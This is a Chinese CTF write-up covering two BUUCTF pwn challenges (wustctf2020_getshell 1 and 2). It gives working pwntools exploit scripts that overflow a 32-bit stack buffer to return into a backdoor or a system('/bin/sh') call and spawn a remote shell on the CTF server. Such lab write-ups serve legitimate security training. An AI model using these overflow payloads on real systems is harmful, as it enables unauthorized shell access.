[BUUCTF]PWN——wustctf2020_getshell1/2

2024-08-29 02:39:06

wustctf2020_getshell

步骤:



- 例行检查,32位程序,开启了NX保护

- 本地试运行一下程序,看看大概的情况



- 32位ida载入,习惯性的检索程序里的字符串,发现了后门函数

shell_addr=0x804851B

- main函数开始看程序



- vulnerable函数

buf参数存在溢出漏洞,正好溢出8位,让我们覆盖到ret



exp:

from pwn import*

r=remote('node3.buuoj.cn',29690)

shell_addr=0x804851B

payload='a'*(0x18+4)+p32(shell_addr)

r.sendline(payload)

r.interactive()

wustctf2020_getshell_2

步骤:

例行检查,32位程序,开启了nx

本地试运行一下看看大概的情况

32位ida载入,习惯性的检索程序里的字符串,发现调用了system函数,没有现成的system(‘/bin/sh’),但是system函数的地址拿到了

main函数里的关键函数vulnerable,参数buf可以溢出,

可以溢出0xc字节,但是没法利用plt地址了,因为plt地址需要返回值,可溢出的地址位数不够,所以只能用shell函数里的call system来调用system,call函数不用返回值了,它会自己把下一条指令给压进去

exp:

from pwn import *

context.log_level='debug'

#p=process('./wustctf2020_getshell_2')

p=remote('node3.buuoj.cn',25360)

elf=ELF('wustctf2020_getshell_2')

call_sys=0x8048529

sh_addr = 0x08048670

p.sendline('a'*(0x18+4)+p32(call_sys)+p32(sh_addr))

p.interactive()

最新文章

- linux c/c++

- Neutron Vlan Network 原理- 每天5分钟玩转 OpenStack(92)

- Asp.net 面向接口可扩展框架之消息队列组件

- 在ionic这个框架下(Angular JS),对URL进行重写,过滤掉URL中的#号

- 【ZOJ1003】Crashing Balloon(DFS)

- 关于python的最大递归层数详解

- mybatis写mapper文件注意事项(转)

- [DevExpress]ChartControl之基准线示例

- wcf长连接

- js将字符串转化成函数:eval(logOutCallbackFun+"()");

- ubuntu操作系统以及开发环境的安装

- 201521123079《java程序设计》第5周学习总结

- WebAssembly是解决JavaScript 痼疾的银弹?

- ssh-keygen适用场景与rsync使用id_rsa技巧

- 【Beta Scrum】冲刺! 2/5

- 吴裕雄 09-MySQL删除数据表

- How to use Data Iterator in TensorFlow

- springboot 定制错误页面

- Final版本发布评论

- Elasticsearch - 理解字段分析过程(_analyze与_explain)